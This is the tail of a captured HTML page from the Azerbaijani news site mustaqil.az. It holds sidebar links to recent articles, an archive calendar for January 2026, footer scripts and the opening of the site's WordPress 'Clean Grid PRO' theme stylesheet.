                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css
body_size: 14533
content:
/*
Theme Name: Clean Grid PRO
Theme URI: https://themesdna.com/clean-grid-pro-wordpress-theme/
Description: Clean Grid is an elegant, flexible, fully responsive, 2 columns, magazine blogging theme for WordPress. It has theme options to customize various aspects of the theme and has beautiful post summaries, full-width custom post/page templates, sticky menu and sidebars, header widget, right sidebar, 4 columns footer, social buttons, scroll-to-top button and more. With Clean Grid PRO version you can get many color and font options, 8 different post styles, 9 featured posts widgets, tabbed widget and more widgets, layout options, more custom page/post templates, header layouts, social/share buttons, built-in contact form, related posts and more features. PRO version demo: https://themesdna.com/demo/clean-grid-pro/
Version: 1.0.0
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: clean-grid-pro
Tags: two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Clean Grid PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#dddddd;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.clean-grid-outer-wrapper:before,.clean-grid-outer-wrapper:after{content:" ";display:table;}
.clean-grid-outer-wrapper:after{clear:both;}
.clean-grid-outer-wrapper-full{width:1090px;margin:10px auto;padding:0;}
.clean-grid-outer-wrapper{position:relative;width:100%;margin:0;padding:0;}
.clean-grid-container:before,.clean-grid-container:after{content:" ";display:table;}
.clean-grid-container:after{clear:both;}

.clean-grid-wrapper{position:relative;margin:0 auto;}
.clean-grid-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.clean-grid-multiple-items .clean-grid-content-wrapper{}

.clean-grid-main-wrapper{width:69%;margin:0;padding:10px 10px 10px 0;float:left;}
.clean-grid-multiple-items .clean-grid-main-wrapper{padding:10px 0 10px 0;}

.clean-grid-sidebar-wrapper{width:31%;margin:0;padding:10px 0 10px 10px;float:right;}
.clean-grid-multiple-items .clean-grid-sidebar-wrapper{padding:10px 0 10px 0;}

.clean-grid-body-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-body-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-body-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-body-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

.clean-grid-page-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-page-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}








.clean-grid-post-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-post-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}









.clean-grid-404-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-404-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

body.woocommerce-page .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
body.woocommerce-page .clean-grid-sidebar-wrapper{width:100%;float:none;display:none;padding:10px 0 10px 0;}

.clean-grid-page-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-page-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-post-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-post-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

@media only screen and (max-width: 1112px) {
.clean-grid-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 784px) {
.clean-grid-main-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
.clean-grid-sidebar-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
}


/* Header
-------------------------------------------------------------- */
.clean-grid-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.clean-grid-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-header-image{margin:0 0 0 0;}
.clean-grid-header-img-link{display:block;}
.clean-grid-header-img{display:block;margin:0 auto;}
.clean-grid-header-inside{padding:10px;overflow:hidden;}
.clean-grid-logo{margin:5px 0px 5px 0px;float:left;width:31%;}
.clean-grid-logo-img-link{display:block;}
.clean-grid-logo-img{display:block;padding:0;margin:0;}
.clean-grid-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.clean-grid-site-title a{color:#333333;text-decoration:none;}
.clean-grid-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
.clean-grid-header-banner{float:right;width:68.3%;}
.clean-grid-header-banner .widget{margin:0 0 10px 0;}
.clean-grid-header-banner .widget:last-child{margin:0 0 0 0;}
.clean-grid-header-banner img{display:block;}
.clean-grid-header-full-width .clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-full-width .clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
.clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-banner img{margin:0 auto;}
}

/* Menu
-------------------------------------------------------------- */
.clean-grid-menu-container.clean-grid-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:0;}}
.clean-grid-menu-container.clean-grid-fixed .clean-grid-menu-container-inside{max-width:1090px;margin:0 auto;}
.clean-grid-menu-container-inside{position:relative;}
.clean-grid-nav-primary:before{content:" ";display:table}
.clean-grid-nav-primary:after{clear:both;content:" ";display:table}
.clean-grid-nav-primary{float:none;background:#333333;border:1px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.clean-grid-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.clean-grid-nav-menu a{border:none;color:#ffffff;display:block;padding:15px;position:relative}
.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .current_page_item > a{text-decoration:none}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 20px;position:relative;width:190px}
.clean-grid-nav-menu .sub-menu li:first-child a,.clean-grid-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.clean-grid-nav-menu .sub-menu .sub-menu,.clean-grid-nav-menu .children .children{margin:-47px 0 0 189px}
.clean-grid-nav-menu li:hover{position:static}
.clean-grid-nav-menu li:hover > .sub-menu,.clean-grid-nav-menu li:hover > .children{left:auto;opacity:1}
.clean-grid-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.clean-grid-nav-menu > li > a{text-transform:uppercase;}
